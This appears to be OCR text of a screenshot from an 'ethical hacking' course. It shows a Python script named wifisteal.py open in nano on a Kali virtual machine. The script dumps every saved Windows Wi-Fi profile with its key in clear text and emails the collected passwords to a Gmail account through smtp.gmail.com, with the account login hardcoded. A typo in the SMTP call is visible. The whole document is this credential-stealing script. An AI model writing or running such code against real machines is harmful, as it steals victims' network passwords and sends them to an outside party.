 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 07:32 1
root@kali: ~/pythonprograms
File Edit View Search Terminal Help
GNU nano 3.2 wifisteal.py
#!/usr/bin/python
import subprocess, smtplib, re
command1 = "netsh wlan show profile"
networks = subprocess.check_output(command1,shell=True)
network_list = re.findall('(?:Profile\s*:\s)(.*)' , networks)
final_output = ""
for network in network_list:
        command2 = "netsh wlan show profile " + network + " key=clear"
        one_network_result = subprocess.check_output(command2, shell=True)
        final_output += one_network_result
server = smtpli.smpt("smtp.gmail.com", 587)
server.starttls()
server.login("windows32w@gmail.com", "Test1234!")
server.sendmail("windows32w@gmail.com","windows32w@gmail.com", final_output)
server.quit()
[ Read 20 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl
99+ ENG 1:32 PM
4/22/2019 17